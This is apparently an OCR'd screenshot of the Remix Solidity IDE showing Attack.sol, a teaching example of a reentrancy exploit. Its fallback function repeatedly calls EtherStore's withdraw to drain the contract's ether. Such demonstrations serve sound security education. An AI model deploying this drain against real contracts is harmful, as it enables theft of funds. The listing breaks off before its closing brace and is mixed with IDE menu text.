 SOLIDITY COMPILER
COMPILER
0.8.10+commit.fc410830
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile Attack.sol
Compile and Run script
CONTRACT
Attack (Attack.sol)
Publish on Ipfs
IPFS
Publish on Swarm
Home
EtherStore.sol
Attack.sol
1 pragma solidity ^0.8.10;
2 import './EtherStore.sol';
3
4 contract Attack {
5
6 //We will store the target contract to exploit in a state variable called
7 //etherStore. When we deploy this contract, we will pass in the address of
8 //EtherStore contract.
9
10 EtherStore public etherStore;
11 constructor(address _etherStoreAddress) {
12 etherStore = EtherStore(_etherStoreAddress);
13 }
14
15 //Fallback is called when EtherStore sends Ether to this contract.
16
17 fallback() external payable {
18 if (address(etherStore).balance >= 1 ether) {
19 etherStore.withdraw();
20 }
21 }
22 function attack() external payable {
23 require(msg.value >= 1 ether);
24 etherStore.deposit{value: 1 ether}();
25 etherStore.withdraw();
26 }